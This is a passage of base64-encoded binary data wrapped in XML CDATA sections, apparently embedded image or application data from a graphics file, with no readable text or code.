/JuvH/936/df//HLy/HX43/Xj/YefP346F9GUugvk4O3f/6Po6//mFbHh70//Wvnaav1u7czTR11
/wrtmafPHnxl/vP55Ok//n6Q/uf+l08uhkdjUNAn53/41/zXV8+epr/58eAf/d/9uPfg6Vn8l9O5
yH5jyjPzw3/87b+evDls/bC40bDcV3//+o/vnv3966/GrYs/PP3ywdWzh8+7Z3sPiFjP/geYwNOz
v/9oDvpf93/66uzgfHJ4bv5T1cjxP7992lFH//v1H//tdz8yHujy+PC/3/73ED799n+fvui++JeD
/eIfv3lyvP/rAffhp3b3au9B+Y+Hf+h808n+4+HheXry+I9PHiS//cPBd1/+zx++Pvzd988Oq6vf
/+sPf/n1+eNOp/0OP/X+8M3Z0Tm3rOJHbTPq/eZ/vur991+6B/0H/39777mdSs+0DR4B57DJGZqc
MzTZZAzYZDDY2GTmnffPd+wjqXPTEbh/zKxZ93r2g+mmSipJpapSXaqU2Xm2f94ytY7pBNtvTccq
W5/GGIz1x+nMfmn+syfqMXfo7zPxHQq5L1++zHlZ9th3UQ9NcZmvXPpAbCHzOvTuw1bR75x7DsbX
U09YnI519jfU/CN6MKwZ07lyXP9ecEQCFzAu5Y+gPhnKHSb2eH/1EfUu9GNENrk3gg4lgzY9HJKP
4HuwtYdySmZ31qCTnJr9VQ3zjPX1vHseN+Fa++gMuQThgwmigl7RGLGFruxHn+1JPA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
